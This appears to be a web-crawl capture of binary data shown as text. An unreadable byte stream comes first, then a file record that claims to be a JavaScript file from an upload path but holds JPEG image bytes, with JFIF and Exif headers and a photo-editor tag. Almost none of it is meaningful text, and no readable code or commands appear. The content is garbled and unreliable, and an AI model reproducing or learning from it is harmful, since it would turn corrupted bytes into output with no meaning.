�� ����\�	2��n b3��gF.����PƩU�w<��~��b;� |Ե�r�n��@[���X�9�y3�bݏ��T�g/3'�	�-c���Ox�4��A��l�7��[x꫎k�MU����0��K3�5����.n�5Kf���v2��W!z��d���כ��卦����/��^�D����ִ��GӼE�XD�-$�̸?}��0#���E/}��,εyb�Iy��?�><�OּY�ۛ�N��%����dQ��D_���p�V�R�G"��m�� �،F�%��*��.�;��>(�-���Z�ņ�c7���wɏ���%��W���IV厑=uZu��>��=�s�� �� �i�х����x����4�e�&��r�cK���]�x����U�4n��xO��45g��'�d8�+��"�<d��+Ԇ_����ն��k�+h��=��[Ȉ8c�6�����Z�4)E��̏n��z�'�|-a�_�ë�ɧ���QP���)����{�QZ�������:[;�%�%���&!c���$pO`k��KC�h��I��R��̺�� �% ��~���P�����k��R��cB>Q���}�5]�Hf�ܱ�ed��#7F'�~5q��_��[�I��>H�0ro���Ǉ"�(���'�u�M�j_��)"�l����dٚ�4.��n�}�ڶ��%M'c"�O��a<;y�[�iL��I"ܗM�7c�Q��OA�\�l�-��xg���6�c�$ZI��KO|��5�GK{aJ[n�� 
I�9Q�</����UA�8�j��iOuiv�1I[���aWc����ͻ��HR����	��$�*�]�	,�HL���?�j���s�B������#y�=��Qd\$��;c��62@�~�Y]�(m�e�2@�|t�K�X5��0��@�[�
�6ӗ|��d�OҖ�5��JX�E ������ ���n��rI
I�NFx��+�D�FȌb��*:���h6�X�Vk�@�I-�84�s�׬�O�1�B�6������N�kvs�77�d�l�銖�&;�<Kȅ�j��`yGw\u<��9;1|�ۺ𮱪I�4	FC�;q�sB���������H5K�f��*9��{�sD4��<���Y]2a��2̤���T��sZ�\�2�e~�����7x��Q���P&�Y4{����̾Z�l N1ɯ3��RQ^�ك̱�R~�ϑ� f�=7�L�si�^����˴W�F���>����EŭQ��l0�*�վ�5�����l-�aU��+�zg	��r¬�fz8�5Z���Ǹx��'�~�+�.��x�T�p�𝺋�x�E	��
2�]�{s���/�B�c��:؋�,����k�_I��G�'�u=WS_ �{�[kKk�#� �� 7A����U �r��hT��!��#�㮮��5�yf��V���p�0O\��Z�ijz��j��r�⏄�������	�M���?p��r\����\�j�T���f�z���G�^�ݪ�^��Oxg������kB�{[O>v��B�\d�3�^���0vG��F�9+����!�V��{��?��7l�1���?�|�&�m�]�ԡ��i�Y��	}s04��v�ǹ���/���8�'��)(���-T����O[Z�"�9<������<�x�y�=�奌=�Z��z�����(���Gj�-L-�"m9f��R[���'�~�ȱ��p� w8�=}�=(q�Q&��:�����cԴfh%���,2�x��ֲ|���-(�r�c�٣���ś�_����j��[�X�����2�称���s��Z�Q6;	F��Y�
���p���Ǧ#ʦ9������y'��(�r�X�9������ [kv�;�j�<��rryby&������	��C�д���x����N�h���f�6�5eҤ����m�)�FI�'9$沞�-�p]4�r$�˷�Z�[��&��$�r��BI�� p�լH�С��IT��U��O ���N�0��[��(<�ʔ�*���5���ʇMq,TΪH�qֶ�d���uֱr	h�V���==�d�yOS:�\�J���T�g)hc���H�y\6?:�-[ L$�\���qϯ�PӸ��q� ��x�W��!�fhŭX.�a��$\���M�S'�ݛFc/�pr{�D�h=ї�k)�I�BH��ڨɥ}L��M���RN줤�ƂIou-ټ��<��9��f	���g&����3�����ƃ��J1��
���JI�q���
��˸y�O�����һ�)�8�*�Fu{
��)�rF1�޴_�Ri�*lYI;8�< k9hiX��FiN[�a�~�Ҥ�Ց�N0wH����qAkc��֍֧+�$�0?8bN ��8���y�n�����Zr,��+$�M�Q��§��װ��зe�Y�N�u�Q����G֚�)t)UK��{���$���F#���eإ].�5���Bi�ip2AX���I�HOR�#���q��.��	'& ���]�v���Q�x�$|9�������y�o�H�	��y�I�F���s����n�A�xx}��|�����x���׏�˨���w�L^Y%(��|�������3��!���[i�a$�8��8�+���H�*�j��P�-M/��_�/�KL��$�=Q��F�A���P�N���fX��1S,��+Qd����y���~~�� |/g�)�y%Ϋ�Y��Icl��M<^aW�бc��\���j(����&2Nrf��� f/�_�1��ŚA�[Ix�n���!�ⷎ=�Wv>��4�e��E�9���U�~�[:�� �:<?�}V�x� �������̱r� ��`��WE����X�,�ԃ�tna~������O|*�A���=&������#<R�9WàPA\��U�[�����+�q�v<K��}iR�N�	��X0�O#��r��|fЩ��S�td'�������~/�c�ݦ{�*�*T�z�5��w��t��%s3�7F�@�
*,����N9�u�I�ȷ6���KKGE����Bs�I���pps��җ0��J�����_��4ԛM���uB�Բ��R������]T�8�Ҵbg<n�����_�L_��=��_X��o��2̣ �/
O�q^�.���g��
�� � ��?�_F5-.MZ�Rf�&2��g,# (�=9�P�0�e�j�3�ׯ+E��o�ÿ<=��A����3�h�oj��T� ::�짃�B�4c����(��U��n�F�l��c'�{Wc��3���?���h�n �3ua��c*1��$���7#N�m'o��$qמ��R���J�����xD�)e'�����c:1��RI�����:ù�bۓ�p8�+8��R[}
�K��% }���� 
�$��܈<�\	*+�S�d�=~�ҷ��Z�7��� �.�gP<ȗ��_������㖦v�{-������37���T��cL��E]��C>d���ʴ[�ɾb�\�4�U��c��Bԋ ���.#��� U_5��S� ���g߃A�ܓ��
��p����T�;45�%��x� ��j��#k[>oٓq'
�	�iܓ�D�x��Tv� ��]kGʈQI ��Y �n���IX�t�41�� �3��~�diؚ����KC�t'�� �i�r�MYB�X(B����R4�)dX�i(�@�>�P���w@S�P-H�)���T�CA�yQAv�r?��Szhf��&6��R�n��sSw��	 #� (��P>VX����N��|�����;,�sV6�jM5�߼b�sӏz۝��@���'A��i㶄:�2;�!���T�y=Ƚ3[0\�4��2�#�j 4����y[F\6���JZ��d9#�|��Cv&����Km���N=1O�����5֓}z4�A��>����
;�*�Y��-1\�X�n3Jqm%M�2u[O	�j��4wd���9��N�1��Wnrw��N�s$�i�}��O)�fGS�_ZӖ)��Hȱ�'�컍6_�Oh.[[4gin�Xg�?Jͣ^XˡV����,Z���|��SX������]:�۝��g	��=Դ�bp֗�.�QպrI�(�'sY�F���� e��F�E��c���u�0��G"G,�9�Kş���e'��U�ME�B,�!,|� n����5�SN����J��<��_���{i�xzMR�s9�Q%��~f��z�+e�����#��&��^�b����[YO�/l'�6^��rˎ���}��yF%|;Q�h}��ҿcߏZ������L�2m�P��d���]I��5���d�se��n��� �]h7RC7�o�K��
�4, ������Q��޳��m^M�zZ����+��zw���-M�B"��f �H�䞵�ҥG	JIX�d�U��Q��}��\�d�Ah�6�����W)�ni0n����@�$���ԉ8,�{V2��;)҄z5mb�FyY�dfQ������d�)(�V� Z:��H7�D����T�����dĨ��#��e#���Y�Ξ���d�@Z0�u��P♬fѹ�j�\�a�͒OE� �W%HE#�5[ܹc���!r��r� )=1��\����.-��V䋙��N�pօ��Ыyed̙ ��V�LƮ���Ϩ][4�e*�-���t9��E��.f�n���{oEn>l�k���(˾L�1�YhQh����w�� s�z��4�����J�m���[�/�U`B���l��>�����o;�8�cЏj�h�Lj4a��y����j/>D i;� u�ɬ��bqQ%X��3���>����lVѣ���ѫc~=z�{�����e,3�Tz��9�*���r�Pł���?O�Nğ�q�!$��'����⓿B���H�~�e9�8��j��mE��Q� �z��9��\��$�z�ߜ pN9���߳<K�0O�t��ߡZ����黚^���ܸ�8�TU֠Kd�.��8-���d4�r:�ė��.F @�NG5\�[�R��0�
�r����� ^>�j��Kg�"{H���'W��leϥ>f�
�:m�r�e+�T��12H�&��@ۖ]����s�#�V��_S^�;�`�&�K�I�t�"ݵ2�S0�<QwA�+�ϟ8�B��ҭN��)vB���M*6�y]l՘��W'?�7l���Q�S좵�ï�b�Mmn"�X��F�{n �t̙�qz���׾ hڋ��d
��|��9�����hX�T�ݢw���j<7.��Z7ڀh�2�����\S�E3��%�>a�*���Z�:��O���\��ǁ}�MJ���ʪ��[H�Ư�Vd�o>v�s�dqT�H�V�z���YU��#
D�����C�i:#u�ќw��[�>��ۥ�<�_����*�%c)Trݙ�ѵ���#�KԴ�k}? �M0��(S�Zش���l�o�>xb	m��&!0�k�Rs�(m�:#NW:/�}���3��:�I���Bښ�i����f �x򤤗A��h�t�n���9"1�hQ�����e˿�X7�ayh�u�^ќ���5ۑq��P#����g&��h��������bs@F����F�E:u�Ҫw.O?Z�U�B�dhI�^��j	�w.��$c�d�Ǫ�j'N��N�͗�(D"A�ʌ�k���[�ZY��N���{Q:صU##Y�/��E���=h����315;�a[��<��x�]0ќ�s��V��Z-�q��5|�F�ˤj)�!C|����.5M�=��Gr�	u�H�N�2��L�i�՚�n�8��H�u�9i� [�ߕO=�W�e
�,�*������-�a�YF�����a�kqI�E\�[I.r��\p��J!(�$B�,�1�p1�<u��d8Z�U�-�����k���mmd�I%h�a˨n1����/hhL!���]�(îIn;��x��y�a�i�(�U,����r��ߑVE�m"��6�p��|�X�O�/h�Y"�ʁo�B�c�q�������,���O��Uv�8�C��p8�6"�Y��P� '� �OP�U��푸�h�|�&H�����WAs���/V{�.,`n(����#�}�:QS��Ic8��)��☍+{��ö�H�[��I����/�ʖ�S�<�hI�I���s)1�c@瓓�_:!'b'�Q�yz=?u(�G��P�����)9dWC��Nwq펕��X�)����A����m9������]u{���K�-��F��T9=8S�ޟ���"U�fs3�>
���D��l���#>�5�����#M�*��t[�1|%k#\���w1>���5Nl�UN;v>��P��귰��<� |��v{v��Zf<��]��[-G:�����@6�-���u�ޫ���j�堻�4X��d�b�;4@� w�
73W{"΃���Y�鑉����ܑM�'`�����I�m+��ydhI3�~�+��tǇ4�$�H��ه 0O�-�\�\�鄑��\xcM���DB��J	>���r���-O�Ϯ�ﳆF�����#�&�-����ԚC��st��
qӎ�7�I�{�5����73�?:��X�Ҽ5����	��0隮V���z�^�,y�rF�s��Y��ʊ_�-�,�Y���:�4�X���/�l�������Z9Y<�x5��v���6G�#�>��M�Hk�&��63}��s��J��ۊ���9[TD�$Y�i9|�S,G~}(��{�u�L��ڶ��8����޸ґ�q���P��؝��f�`��78�-2��^iQ�K���s�=��.t�KR���S@$�J� �p)�֑Bϩ�Y?��2�/�@{ݘ�{˛ɊMg���>p�}1C�X�{�=m4i���F������B�AdH���S/ْ T�HݟƮ�-�5���R� 3)��0}�5��W4���+h0�]���-Rǎ~�U�\%$1t��=�#�f8}��?�W+!��"�xs�$u%A�z
B$X��ʸ��N�dKiI8
�ɗnA��� 
�+	��	b�e��$�?(�z���;'�<�
 ��y��5@$n���'��j�=�a�ORP}�o���dC�E~c�3��O�!���@	$�� ��'ڀ��V��x� ����E4�c+P.Y�pN0*���ʖ�K���O|oa�+�����%3���{#��^�[�w%��}Kl���wfm�b���DeЃ���W�H��s�4�1�bN8���55!�r� g��Lc�S�-j6H��4���Î�O`[�m1�p�|pGϸc� �Udg(�����L�4��G��Z�d%œ���TB��c�4s �,����!�'k 犵%c	v2�4��m�{���j�����3����(���ZR��ts��+�H���"��P�|�#�~t�F�t���g��.g� �B+��$�%�}�B�֣R��4-�K�OM/��'C�~�����Ӫ�z>��A!t�~p�Bs��C���F��:/êxj��jZ(�v|HW�}^+�W��� ����F��x�d��CH�$+I�'��s����[��W�>f��dG!�>���qC����OxwX��7ڷ�%,wX#�SЁޗ<F��uZ7��Ow1/��o9����Z��-
�����qb-���HS��'?�>��b���[�:ͼ�>AF��:~�~�{w'��)-�l~�S���{F1�nc�<����R4�\׾���^�ȩm2��Y6��)�9S�҃�Z�dwP�ـn��S��od
3Oq.<-kt��J��N~���.Z��C�MU�#R�% ?��pObx���V�	q���� �ڇ-..Bk]���$�.�A�qҳ�b�bɥ,E���h���	�kryJ���K�9��j����6A�,�3��q�ýsȳjC�������J]X�"��� 7	�Р$�	v |����|�$���}̟·�rhf��b	Q� G�'��77�3|��+����s"��\�+�#!F>oj��Ørɾx��n@��VD�#�#b7�%����I�f ������ �� :�d=�E Jv�����}jd�zG<�b	�p�v�l`����'`"�ӅT+� ��'�� �W($�U�Q���\P��
�R�*z�'�֒O��ί��֩+���p:rx�)��na��_j��-4�y�7��<Q���Zտ��H�/%D� �f��m�DK�Fφ3r�I$�VL.�f��|�\w��?�\B_	�V�$�i���|m�;ֶF[��]9��#����@Q����WE�c���H���?@�4��-E6�в��r����&�u��@�l4��ڲ�
��Y��S���a�� ,B���})��piv�D���5�8�P�~Mg�`�tV*�:<g?�C����5�c-�ƣ%�oci��<����3V��	r���G�4	��jP�I����}*%W��h�ũ���n���y���Ƭ= �S������8�����0�'�T(�q��u�/A�����~4���l���\1*�Ƿ$��L��Z0��V�60֗o������$f=� 
����Փ�m�_����]�����I���rV7�s�|'�+	JAn�3�s���^�V.���N�+(
�< 9�Ox��h�&0Dț�!�sF�|���H
2���1�Z�z�������8�M�L���J�X����-��nbs�����B�\j�!p���,1���L.�}y,���^���KI+���'���pͰHa�һ*�$��A2Dv`|������-j��QydQ*�'u>B]�3�F]�+�N	 g��"�ވH�¶8I��}�g �3��ϵQ-���(
VN;�t�Wb�)#��B-�p�'ө�lE؏�G'���nߗj�|7�]�I�s�0Fs����I�1f|�C �@Y���&�l#�x�N�cL�PO(Oݐt4��фW;�-�p�&����f��)m��?'r��2e��3y��w�}Ozd��n�gl��l�z.��~2�ߚ-p!k��=�W$����l8�zQ�&U��;��1G��hPI�7@�u���dg95�R���\0I���ϧ�h���ur�j�&!��d�dҧ��\�!i�.
$ڗ�A*X��ҏg�%(L�s]�߂Ht�?�����4��3{!a��$�Q�}����af�d��>�����N����+�I��D���2̂�8>��_KM�6��M�4��U,\�+��?�8���ԉ�f�N�jnݣ��#$n={V���e)I�b�^"��k��JH� ����?C���P�=�%_x�F3�<�޲�q� 
9b+��K/�5Uk��	�af�^�g�*\��B�$��	𖯬�r\X��kx��� �H�)�t*4��Gwo�;H��WQI<��;�8'�9�:��MX�Ҿ�$"Zcc����޳uu7�-hu���,2+������=�����r�Q6�n�G}�����ХMhX]'I�$�j�;zS���9F�
���t��	��$�\����ʚwJ���gTFm>��N��u#��=�H���+L� |�P���I�(gS��1�Ux�&���A����{:��K�� &?�"(?|g�u��d5���&��V�B����2c��۹sN�����ų�[��x>�����.:n>[�&���/8��es@��nD8�$��r�*d�5}��:�W�$4�0�`g𨐹�w&��]��7(� &�+�,�}R=��S�	�+P�د��IRJ��0G�jy$HK)��v�ҥ�G�C O4.\�qh�;f�Eb$ݜ��=Em��*ϩEm߁�<��i����J�����Pb��S~��H���@��f=A���z��#ހz����u%AG[��@ֈYdiQ�Uו�qE�{�Tyc�U� ց*Ojw��+@��hPBЪ��v�}�&Dm�¤�D�ݹO^z	��>���@x�֩B-\R���w�L��5FwL�5v-�c=)i{Ă�_�7_z��X�ysb��@��w�2��iL�1�D2�;�<�=���GW�$�un������Vq{%�w���N�#�=�kD�̧b�Z��i��Y�9�OL���\i����q�n�Jƣ��j��:�h�	��Ag'�R�\��4m.T���R\�ē��J��Q\���tsb�t�r�����Y7ch�Q�u���gm�\�De�����q�SRhU���_�z����T���ʐx�s��w5�I��m��/ "��7 ��z�U����A�[��^�A$Z���Λ�3Jk��	���G99�j#Rm�Ɣ6��Z&�*\izT6�b9� ���Sl8�?Du�e��$s����T�2TR�ni������ƹ��3;�RԴm�0��d����w��4�U�eKXA��g'�֜]�]F�����A����ܯ��:\����|gqc�W2QF�Ӭa�"��+�n?�\�7�#by4�bܖ�=s��4��VA��V!�q��O�'6Õ#j��>��ƪ2eF)�N�W�@g�'�j���$��"�-DJP���֋���JL"u�RAݻ'<~5|�ıpoy������Զ	\��Y�\'�%�sdX� �\L�"��Vš�r�!����1EX#���O�p���ކmI��Y�B�Ď����eݑ�L���g�5��Pv3��`�Uqϯ��� Z�[�w�rB�c��CckB�Ң����M�%�$V�� y�g��>�&���%��e%ɍ�$�.s��5���Ӵm7b9��c�w��5�C���M�yP&	�'=qU6�eԯWEV�$ {�B��%�{V�[�*-��F	� ��ib��u$D�@ ߂�N��s1�����W �y�_�;�H��8�8$���9���OC[x�� 7� �*ԝ��S�P��y�FH��\ڑ�c�|�@q� z�Qͨ�'�;��3�+�S�w=V��k�� �1�����R�H�]B7H�fV�}>fd⹏��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/63c111138de0b0572a02d33c4133900d.js
body_size: 102841
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��I�TLl^Jz
���YG /��_���e���|ƿ�E��I��� �c�(��g�_��0�J_��?0<èO����E�gv��� 
,�A+�O��? �g�Q� l�� �� ��� 
V�|Æ	�d�E�f�Ι�f:�ƿ�E�4�J� '�� �L��0n�'$'���S�I��������#�;�$�Fϯ�?�Z���8)Ǭk�*V��4��90G��)ݽ@��o!�}�h������NJO܃�)�'�M&�Fn�%�#B�<���׹�G�Wɍ$� c�ҍD���m��� \��TII��a�F�6���_�R�V�3�?��� �
M��C;��� ~��*���4�/`������ÐW���E�nf=���������T��(�"�_�J?�� ~��Qf�~�/�߱�Y��>�!�߱�Y��y����?0�L9]�� (� 
,�>�(�'o��?0n�=J�#�(׹2�0��S���F���ka�i碌z*� �Zi!Y�����T�t�9���[�=6��Rvc�v��x��TKQ�y.@��A8����F�.J�N;���)�Ȇ�c�v�� ~��(吹d4�0�� �k��ÖCL�N~_����E�����e8���QvZ���yei�e��O�UЬ�V���� A<�Qܟ��R� ����I� AJ�
�8�D���tZ Z���E��?���}sG�4'>�{�0��<���E�y 	ߚ4)���=�u>�{��ƞ�+F��&�?�:4V!�TG�H�0qCQesd��J��i�FE<��R��C������{0~��p ��*���A��`F"x�����U�	6�U03ѩ�D�wp��@J�}�+D�V�rB���z��r������[oP�?����0x���:�R�@hE��G� T��n=(�D��� �E��D[�9��V
-�y���h�����D���8���=�*i�K��`z*Bq&
��Us�U�Q�z��Ri�E�J��sQ�VDN��?(��m�5��~~�҇���H+�Vi&���.:SqH�D4������I�q.Tp�&�	�O\�"G�a[�C呄�I��	����J���^���P���G* 1�;����H>�Qv|���֋���ND�;��X�8��0�����ş�F��m���j5���i�S?�)��l�	�����0��r��
j�&#/�u q@�a�~a�v!�b�E4c6��ұqI5��d�ҳN�F�^��U� #�s����&�hڙ rx�N� !P7p;�ܖ����)$�#x�ѶG|�Jm�&O���t�EP0� �v4 Ҭ�� �((I��AA!@  `���#g#� 7� \I�YFӴ���a��wp��"J�NC��>f
M@8L`���l+����ew�P��� "p1���b��� ���4��Ҫ��B�MFmC�h ؙ��֕��;/�E����Q �q�E����~��bϙ��T{0���Ώf��R~�S� ?t�f���V��'Њ- bw���4� $c�"��E�6���P 	�nGz5��Nv�j0G#Ѩ�H9�5�)� VO�F�1��L��Q`[�0�g�(������L��-���;���t��IS�lQi �#+��ϵ	��ٔ  #'9�it+"6C�.y�EBq��$�ss�ҩjf��"��	�zQ�Hg�G�~�jZ>�@k!�9��� �
��0(N�0!a�ҏx�a�O�F��ڋH,��xM�fjF� d�4j T����1Ϯ(��*>\�B�L���ǽ�w��RW;O`(�`�n8|�N:Q��"�x��P�%i�G��4j�K�����
�4@  P@  P 	(7`͐8��	��?� ��A�( ���� *'���P��A>S��Q�������q���[���;�����ZZw�6�4�$�s�j4�L~^:�ѧr���Ÿ 
���n�mV��Ci����-�'����c
���CQ����,;�#
�ŠM6�{
��6�Ђ/�.it�B�䌃ϥi�j'ph�@��^��cVe}))&�j�cG�0{`P�pJ�mm  }�?JZGA��R�iPtS��)+���L�9�ּ����&ԀG�����6]�` ��j7%��RӸ���i��;�d�i��;��F�0=hӸh�>��{b��ƕƲn�u��wV:�y�yx�kg�cKN�ٞ�/���+��m  P@  P s�� d�� 7#��U�G�� �� ���� ����#��T ��������>� ��9��&��s�N7|ݱY��69a�f�E4V0���j4�tpn4�FV ���N�FM���"8��ONƉ؍�O��KN��df�q�ѧbF�8�N���/��q�z�)�2��qKN�'a�8�ŶR���3�k;Xc6� ��;��aF��l*��RZ�FX��j�j!r�Ɨ*I���ݰg�
)Cn�}V����BG�]߅&	�cD���>�+!��*
�+ � ��S��+���KN��	 ��i�MXiR9"�;�
��)�ؤ����pF���0I�'҅�A+\�߉�o�� Gy��s]���Inv'����2Xܜn���E?x��05�J���m"��[���V��oxkÿ�˨܋�֌�my弌!��"ȃ�e<�y�R�>[�Բ�(9NZ#��ԥ��Y�������IY�I6��Y�,�$�WTcx��V�v=F_�?��WACh ��
 ( �� W* �t�ݹ�s���o>� �Kn�����9��( ����PI�M +! ��Q������_`��a��	┥��g�x�&� �uɥ�/���ݳގ[���e�W��Y .��w
,�@�ĐH��}�C6��O��Q���9�(��w���1�Q�	^�F2	�#ڍMԌĬ@���J5*ȍ��=4j��RTlQyDЃ�4�K`��4(&�CZ ���R���L'i�d�⥹GbZ�FT����UBM�X�<,ܪ�ʵ��F�q���;OF<`�q�z5�۩`ǁG�N�%�`�Pq�5�N嘾3���7>$�ogmk�@��dO��zPI$ ):�-Y�)�r�(��<�=b�A���g�`�[R�tѣyh��Y� ꬤ�Z�o�m,%H/y�D{���.etqJ���|z���E����%�4�� �|7��h֬.c#$�f���9@w:�-I�I���{�,aF�+��� �c�W�:��Ŀ_� g�v:g�..�����1ؓ�yn����6N�EgU�[]�<~��G��m$�S�w�J:h�o�_�g�ό�+�Oi��G�A<ڈ֬n�iC�eh�w#R ���,3\�[�[�{Xl]*Xt�m�9��(�3��]�c��|�]�?ŷZ�����g6Ҭ����B���y|�� sR�Y]�<T�|�Ѯ�/� �e`�5���V�ē����iT�����kO�/�߮�<�Q�D��_�?��W�p��
 (@$d
 	�0:�n�B�'�?*��Ǫ�T�8�_ʀ ��Wm [;p��jww,5���C��Y\*�Ԟ'(E]����/�� ������V��M����$'���"�%����:c���h��� �?�[O�����W���ۋ���?1�U��$���;)上��Ϳ?඿���d����z#�V��Ṃ��m���rU��-�z�2*N7�>z����Kx�T�Y�GƝ~Y�2m[�(��P�v���LiΤ��:���4������� ������>'��5�~#�2mq2��5���S^�9jej��}Q���q�w[��|;�,�2M&O=P��H�3�rx�U��f��<ʹ%D���¿۫�X��q��O�|7�0U���� ���	�t5�v����
�:��nVz��������'�p̒Q�T�8 ��Et{Jogs�ŭ������#�r�����\Q�!�V�s��ſ	�=��$:yd�ܜ}�6��L�eS�^�⦕��6s4���Kf����I��gTZNhյ��}�MmD����F���EoE7�<�׷���5��x�V�o�~��[)&MǴq�����[�w(��52W#{o<��r�Vh��%�?8<�hc�������7�+��bE 7i�1G*e�a�!��?T�HHGS��T�q@�(���O�M��[�����qh���D�v��`}�ұ����t*������ �}.d�.��S�ѧxCSo �py�#{o?}Ք�ea��[�~�
p��>�1�w�x|$�G��F�����6��i���7:m��:l}��2ǉ"�Iݮp�/��B0W9 �\ѯRUoC��	R��One�I�I�J���.���>p���ω�-��h����<Q-�ݏ������@b�a��h�A�iڤG���������n�t'�S���|C���AҵM����5�M~����4`4�ti��v���p�x��$�Ǐ�¼w���%~�_�o�x����=���VId�"��W[�E��g�>"�^�>%��� � �v��P��^$���?✶lF�|�'O�8�D>p���� d5q�v����Ry����"��9��p,���� ��-�[	��ĺ锐T����01WR�Y���EVJ�&x����.'��⸜�~;��)n{h�$1��~�r��j}�+\꧑aiY����ǟ��1��{�|x���dD��Z2p6����ӚҞo���ʩ+�8#�}7��c������\��<f�kte,�AZ� �|]e=���4�.gQi)I�lۀ2���:R�G�8l�8��ckլ�x�?��D�q� P@
��q@
 ~t��X�9���57l�����Fj����ڵ�Y��/5����bD�R�o&�h��~"��� ��x|A�N��<�ҳt� O��k��e���u:�`�5��	�+�e��AY-��6Եg����V�?����Es<ѽ!�Բj��z<�O� ��~�~*Y`�{�~�n��/1��I3��Ea,F.r�ǡK$������O���ԟ�|^��Ydc���I6O�E�?1Ң4\�r:�/��mNJ���/�m?�ڔ�NL�Am��X�����%�O3�M�m�����Y�i�>�f���$
�Oz�����{WD0�(䭝�H��� f]U� �����|�k�H� LҵP�c���,v&{2���
����e�=���%�� r	$g�~�Q��-އ��ʵZr�����k�ug��/�Ͷ�+rO����q����z��5̎*u1Q�d�~����73� �a��F
�m��q���W��o����iʛ��{��:t�6c[�Ӛd:������Tp������Aʿ �o�'�¶>=,{��o�*G�<-ķ�2[(y���[I���F���d�Vr��(S�ȥ�b�#���]� ���h���o��+�����R�Kz�I���?�5(�g~s��Yu$�vx�~֟�I�k��:����awz.~|�&6V�@I��M<:}Iӄ���|��z�'�.��X���|G�x_�cR� v"���lөFQ��h�:��쏅�|n|9o�?����~��5�`�t��w����
�)Q��;�rJ����?�#x#�F����^5��/6��]�6	��	R2�8 �0Ez1T�;�S͜\]��O���x���/*�u���~����\��� ·h'� G,-#r���Ը�A�C�Qx��L�G�J�9"^��j́�� i)���F��૭R�U�H̑��WY,�#f������lg��,OS��Bu������⷏�U��U�-�ҵgM"��۫o.6WPT,�d�����9&*�1X��t�=�;�<��߇Z��<c�&�l�e�D^E��B�\�``���Ѕ.fq����T��?�q�=J��x����H��<!�Mq���o2L���n��0
A[˧N����Jx�S��z��k������_�=�YA��rQ��Z�x��I�ZF�v0�i�;�3��ʬ����R~칽2���j��ML�<y�UxcK�)���:y����+ ۼ(evR�N�pj�N2Z�%Z���O��c� <� �x�51��]�~;��h�!�����yj�%D �
8 �Fk	[S�X|¼V��~#��~>�Y �M�I�@��Yԥ�q锈*�z�΢�Qt�~�U�H���w�C������E��@G���ú|�F���k4��G\2���曹�^;����✍�|A����}��6��Nь�	]}q��k���¦QE�q�s��W��6�$�M���ǌs����=���T���o��(a�)Ahu������/n-|�(�
a��R�b�>ٮ���Vl�'�V
;_
�>>+x��y�A=��v�-�$Ŏ�v=��>�U�54���&i�H��?d{o	��>�1���M��#Z@#��!
���:�:�~����MJ�J���wM��~i<ս��M�j����j�ls�� �>��)�*�>[�U��n��C�i���.hV���ڣ���|33�
����3��S���~rzS�#���qj'�~�vz�����?ʪkr��v��~h�aS8q�{
�=b{����O���K�����
�<� P�:� F`�?ʡ�d�9?�`z~����O�o���?x�(�>"��'��:f��i�Z�0��fl��	 6@px�^*X�u9e-o.���/Kx��� ������<s��ҳ��&����N�?:Ξ���b��:�L|?�3]�:�&�Y��P�X@ꀷ�[{Wc:��(+#B��'���}sŐ[��ٍ��܅��WJ����[5�5�+v?�ǁSkk���R��_]4��������bpO����xkC��Z5�
�p��T�Kc��m�h$g��9�T���7v��E�B�#���}B�ֱb���F_��!\�����`�.t�tB.�5Rz��>1�i���ֵo���,��z�;�{���n)B<���\���oFy����#TҴ�Io��4���E�W~]��  ���F�F|� �2A��N�Z�W;�a0�;��k�� u�\}�F�m�e�[�E�HǀG\�����&��.�3G����yr��c�������f�JT��'�y)�	��׳J0�rkN��Y��[���*+�� .�>}���2�,���L��Bq�RM4^��|Cƥ�i~-��$�Ne$� n�A���+��(9lt´�э�.���y���]|� ;4�
=@Ԫ1�B����V��]N���w��gppHǡ��h�ˠ����Y�k�b|M𶫧�z�/lo�cX,�{�p�%8���ġ�>��,%��\Tj�{c�_�;�
9���T�ֿ�Z��J��i�L���
���U<�z��hF|�S���N������Uh~���Ӥ�B���o���װ,��Bu{Ѷ�?�z�A�]�<Z��-��/g-IC&J���?�Z���1�_������� L��+ bIn̛cL�aY6��OS�~,�� k���J�#�e�P�#�� "�Ua�;\��}ϑ?h?��O�qx�Ɵ����2���M&�$�� ��H�jPb4��O$W�Z�%W�緅����#�溟�W�=�=�]CV�M����]NS-�q�eM�G��ԈЕ�sE.U>jz�K�֊U6[c�W�� �wV����<5�C2�K�ZYn�܃�}뮥J��,�T�^_zs�>y��������n�U��K�@* �ŢA��*�� �TƕX�[�uR��>��w�xO�>2�M�{����Z���b��	]����9?J#AE�tS���n�4� �~|S�<{��s��6��}{\�&�������y�=T`����� �g��v[�fӥ�KTv�7SCB �v�H�]J�r8�縨�Ť@?eK��I�5�n9%��k��+\ 6���x��i�1�dv��ի�*��}���'/�,-�����K�(|/<v���H��?w��[o����R{�����=�f���=��y�g�[yo$@�A��U)˖���^����<;����#J&�<5��,�!nX��rm�9��\����}*��Pl�F+�$])��:xF���d(��J�y�Mn�����%�6+�r�]�t�_��@�%�v��Ű	�!r[��7q��|��C[�/����ng�{�!õ���� ���f��YE{sݤ��"�>����ƍ�Kkc��C������I&|�R�>R����W� ��x����ٮ<?��2ͪk��m,�ET�|����{��+� 	ч���?n/�F������Ags�.�/L6��m�x^7��޸��Q=��>ΕH���K�����
�>tm .����H�¶j�3#��T�2=G��@I ���� c�� ��O�<	�x?\�-�m5-6h&���I���ʑ���V5�ƥ7�ғJh�j�q�Yh�m1m=���8�VF���
R^�ǡ^R��7��˴F(G5ܵKPNN:zafG$Q��Pb@D���i9J;�2DL��U���K����W �Z7� �9�{�ʫ�o�q\�K>$���,f�T�Xmt�2�s��.�'�H��y�qJ�y�>��<Ux$��O ������/����|�E�T��0�;{�8ϓJS�M��>�ti�h6��޽��|Yws�^Jt�B����D�@T��5��\:�RI�ϑ�R�:nmh��sG�h�?$��X��?Ǐ�m�>����)Ռ�rU#1sg;�H�:��%P�3�v'��A]������*O��/�W�-��4��N̙c��n �4�����C��k�p�d�w8�8'=keM�*��ܳi�=p�-/L�Idc#�ޟ^�.�Sܿj˰k�1#S]�ǖ -���qI�	�+�H�����@S�V9+���Dt�P�өm��:��]��-VH6�ʸ������\uh6�7��KF}���H�A�O>	�4�_[�7�t��[K�K3/f�Kd$6ry�N���:��J���\� ��jz�ɥ|#����=%�}��3�9��}j�c�IZ�o$��#��� ��~(y�a�+��\�k��B� xr2+g�ĭ�Y=>�0o� ����웭��F�x��� �)�g���K��c�_�_�ڟP��